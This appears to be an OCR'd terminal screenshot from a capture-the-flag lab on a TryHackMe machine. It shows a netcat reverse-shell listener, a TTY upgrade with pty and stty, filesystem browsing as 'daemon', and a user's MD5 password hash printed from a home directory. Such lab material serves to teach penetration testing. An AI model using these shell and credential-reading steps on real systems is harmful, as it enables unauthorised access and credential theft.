 kali@kali: ~/Desktop/thm
kali@kali: ~/Desktop/thm 137x37
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@ip-10-10-113-85:/$ export TERM=xterm
export TERM=xterm
daemon@ip-10-10-113-85:/$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/Desktop/thm]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 4444
daemon@ip-10-10-113-85:/$
daemon@ip-10-10-113-85:/$
daemon@ip-10-10-113-85:/$ ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ cd /home
daemon@ip-10-10-113-85:/home$ ls
robot  ubuntu
daemon@ip-10-10-113-85:/home$ cd robot
daemon@ip-10-10-113-85:/home/robot$ ls
key-2-of-3.txt  password.raw-md5
daemon@ip-10-10-113-85:/home/robot$ ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 4 root  root  4096 Jun  2 18:14 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@ip-10-10-113-85:/home/robot$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@ip-10-10-113-85:/home/robot$